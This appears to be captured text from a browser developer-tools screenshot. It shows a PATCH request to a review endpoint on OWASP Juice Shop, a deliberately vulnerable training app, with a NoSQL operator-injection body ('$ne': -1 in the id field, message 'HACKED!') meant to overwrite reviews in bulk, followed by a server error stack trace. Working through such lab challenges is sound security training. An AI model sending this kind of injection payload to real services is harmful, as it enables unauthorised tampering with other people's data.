 Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
PATCH http://18.201.138.50/rest/products/38/reviews
URL Parameters
name value
Headers
Host 18.201.138.50
Accept-En... gzip, deflate
Referer http://18.201.138.50/
Content-L... 45
Origin http://18.201.138.50
Connection keep-alive
Cookie language=en; welcomebanner_status=...
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64;...
Accept application/json, text/plain, */*
Accept-La... en-US,en;q=0.5
Authorizat... Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUz...
Content-Ty... application/json
Pragma no-cache
Cache-Con... no-cache
name value
Body
{ "id": { "$ne": -1 }, "message": "HACKED!" }
S... M... Domain File Initiator T... Transfe... S...
201 P... 18.2... reviews polyfill... js... 386 B 2...
200 G... 18.2... reviews polyfill... js... 808 B 4...
200 G... 18.2... reviews polyfill... js... 808 B 4...
304 G... 18.2... reviews polyfill... js... cached 4...
500 P... 18.2... reviews NetUtil... js... 723 B 1...
200 P... 18.2... reviews NetUtil... js... 2.34 kB 9...
200 G... 18.2... continue-code polyfill... js... 440 B (... 7...
304 G... 18.2... 103.js runtim... js cached 1...
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
error: Object { message: "Unexpected path: /rest/products/38/reviews", stack: "Error:
Unexpected path: /rest/products/38/reviews\n at /juice-shop/build/routes/angular.js:
38:18\n at Layer.handle [as handle_request] (/juice-shop/node_modules/express/lib/
router/layer.js:95:5)\n at trim_prefix (/juice-shop/node_modules/express/lib/router/
index.js:328:13)\n at /juice-shop/node_modules/express/lib/router/index.js:286:9\n at
Function.process_params (/juice-shop/node_modules/express/lib/router/index.js:
346:12)\n at next (/juice-shop/node_modules/express/lib/router/index.js:...s/lib/router/
index.js:286:9\n at Function.process_params (/juice-shop/node_modules/express/lib/
router/index.js:346:12)\n at next (/juice-shop/node_modules/express/lib/router/index.js:
280:10)\n at logger (/juice-shop/node_modules/morgan/index.js:144:5)\n at
Layer.handle [as handle_request] (/juice-shop/node_modules/express/lib/router/layer.js:
95:5)\n at trim_prefix (/juice-shop/node_modules/express/lib/router/index.js:328:13)\n at
/juice-shop/node_modules/express/lib/router/index.js:286:9" }